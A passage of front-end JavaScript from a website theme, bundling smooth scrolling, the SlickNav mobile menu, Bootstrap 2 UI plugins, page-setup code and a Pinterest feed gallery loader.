s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });


 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });






    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
